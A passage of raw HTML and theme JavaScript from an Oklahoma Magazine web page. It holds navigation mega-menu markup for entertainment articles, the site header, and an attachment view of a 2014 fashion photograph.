src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Great Outdoors Beckon\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/Screenshot-2025-03-06-at-2.32.37\u202fPM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/Screenshot-2025-03-06-at-2.32.37\u202fPM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-great-outdoors-beckon\/\"  rel=\"bookmark\" title=\"The Great Outdoors Beckon\">The Great Outdoors Beckon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/flowers-film-and-fly-ins\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Flowers, Film and Fly-Ins\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Flowers, Film and Fly-Ins\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Tulips-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Tulips-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/flowers-film-and-fly-ins\/\"  rel=\"bookmark\" title=\"Flowers, Film and Fly-Ins\">Flowers, Film and Fly-Ins<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7599;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Canoes, Paddles and Water, Oh My!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Canoes, Paddles and Water, Oh My!\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" title=\"Canoes, Paddles and Water, Oh My!\">Canoes, Paddles and Water, Oh My!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6345;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Making Biographical Hay\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Making Biographical Hay\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" title=\"Making Biographical Hay\">Making Biographical Hay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\">Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Red Earth Festival\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Red Earth Festival\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" title=\"Red Earth Festival\">Red Earth Festival<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A New Year\u2019s Powwow\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A New Year\u2019s Powwow\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" title=\"A New Year\u2019s Powwow\">A New Year\u2019s Powwow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_102" id="tdi_103" data-td_block_id="tdi_102" data-td_filter_value="" href="https://okmag.com/blog/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_104" data-td_block_id="tdi_102" data-td_filter_value="7504" href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_105" data-td_block_id="tdi_102" data-td_filter_value="103" href="https://okmag.com/blog/category/entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_106" data-td_block_id="tdi_102" data-td_filter_value="8063" href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_107" data-td_block_id="tdi_102" data-td_filter_value="8047" href="https://okmag.com/blog/category/entertainment/casino/">Casino</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_108" data-td_block_id="tdi_102" data-td_filter_value="104" href="https://okmag.com/blog/category/entertainment/community/">Community</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_109" data-td_block_id="tdi_102" data-td_filter_value="7599" href="https://okmag.com/blog/category/entertainment/competition/">Competition</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_110" data-td_block_id="tdi_102" data-td_filter_value="6345" href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_111" data-td_block_id="tdi_102" data-td_filter_value="7501" href="https://okmag.com/blog/category/entertainment/dance/">Dance</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_112" data-td_block_id="tdi_102" data-td_filter_value="132" href="https://okmag.com/blog/category/entertainment/family/">Family</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_113" data-td_block_id="tdi_102" data-td_filter_value="7514" href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_114" data-td_block_id="tdi_102" data-td_filter_value="12547" href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_115" data-td_block_id="tdi_102" data-td_filter_value="8998" href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_116" data-td_block_id="tdi_102" data-td_filter_value="12901" href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_117" data-td_block_id="tdi_102" data-td_filter_value="101" href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_118" data-td_block_id="tdi_102" data-td_filter_value="273" href="https://okmag.com/blog/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_119" data-td_block_id="tdi_102" data-td_filter_value="12900" href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_120" data-td_block_id="tdi_102" data-td_filter_value="100" href="https://okmag.com/blog/category/entertainment/performances/">Performances</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_121" data-td_block_id="tdi_102" data-td_filter_value="1908" href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_122" data-td_block_id="tdi_102" data-td_filter_value="7579" href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_123" data-td_block_id="tdi_102" data-td_filter_value="102" href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_124" data-td_block_id="tdi_102" data-td_filter_value="77" href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_125" data-td_block_id="tdi_102" data-td_filter_value="12" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_126" data-td_block_id="tdi_102" data-td_filter_value="719" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_127" data-td_block_id="tdi_102" data-td_filter_value="329" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_128" data-td_block_id="tdi_102" data-td_filter_value="330" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_129" data-td_block_id="tdi_102" data-td_filter_value="328" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></div></div><div id=tdi_102 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" class="td-image-wrap " title="Curtains Up on 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Curtains Up on 2026" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" title="Curtains Up on 2026">Curtains Up on 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" class="td-image-wrap " title="Winter Action Heats Up" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Action Heats Up" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" title="Winter Action Heats Up">Winter Action Heats Up</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" class="td-image-wrap " title="Local Events Worth Exploring" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Events Worth Exploring" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" title="Local Events Worth Exploring">Local Events Worth Exploring</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" class="td-image-wrap " title="New Year, New Cinematic Fare" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Year, New Cinematic Fare" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/1-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" title="New Year, New Cinematic Fare">New Year, New Cinematic Fare</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://okmag.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://okmag.com/">
            <img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
            <span class="td-visual-hidden">Oklahoma Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_130 td_block_template_1">
<style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}.tdi_130.td-a-rec-img{text-align:left}.tdi_130.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_130.td-a-rec-img{text-align:center}}</style><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://okmag.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Shady Situation" class="entry-crumb" href="https://okmag.com/blog/shady-situation/">Shady Situation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2014-06-11July-Fashion--14799</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>2014-06-11July-Fashion&#8211;14799</span>
                                </h1>            <a href="https://okmag.com/wp-content/uploads/2014/07/2014-06-11July-Fashion-14799.jpg" title="2014-06-11July-Fashion&#8211;14799" rel="attachment"><img   alt="" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14799.jpg?size=139x92&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14799.jpg?size=278x184&lossy=1&strip=0&webp=1 278w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14799.jpg?size=417x276&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14799.jpg?size=556x368&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14799.jpg?lossy=1&strip=0&webp=1 738w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14799.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 738px) 100vw, 738px" class="td-attachment-page-image lazyload" src="[data-uri]" /><noscript><img class="td-attachment-page-image" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14799.jpg?lossy=1&strip=0&webp=1" alt="" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14799.jpg?size=139x92&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14799.jpg?size=278x184&lossy=1&strip=0&webp=1 278w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14799.jpg?size=417x276&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14799.jpg?size=556x368&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14799.jpg?lossy=1&strip=0&webp=1 738w" sizes="(max-width: 738px) 100vw, 738px" /></noscript></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://okmag.com/blog/shady-situation/2014-06-11july-fashion-14803/'><img width="150" height="150"   alt="2014-06-11July-Fashion&#8211;14803" decoding="async" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14803-32x32.jpg?lossy=1&amp;strip=0&amp;webp=1 32w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14803-64x64.jpg?lossy=1&amp;strip=0&amp;webp=1 64w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14803-96x96.jpg?lossy=1&amp;strip=0&amp;webp=1 96w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14803-128x128.jpg?lossy=1&amp;strip=0&amp;webp=1 128w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14803-150x150.jpg?lossy=1&amp;strip=0&amp;webp=1 150w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14803-150x150.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14803-150x150.jpg?lossy=1&strip=0&webp=1" class="attachment-thumbnail size-thumbnail" alt="2014-06-11July-Fashion&#8211;14803" decoding="async" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14803-32x32.jpg?lossy=1&amp;strip=0&amp;webp=1 32w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14803-64x64.jpg?lossy=1&amp;strip=0&amp;webp=1 64w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14803-96x96.jpg?lossy=1&amp;strip=0&amp;webp=1 96w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14803-128x128.jpg?lossy=1&amp;strip=0&amp;webp=1 128w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2014/07/2014-06-11July-Fashion-14803-150x150.jpg?lossy=1&amp;strip=0&amp;webp=1 150w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div>
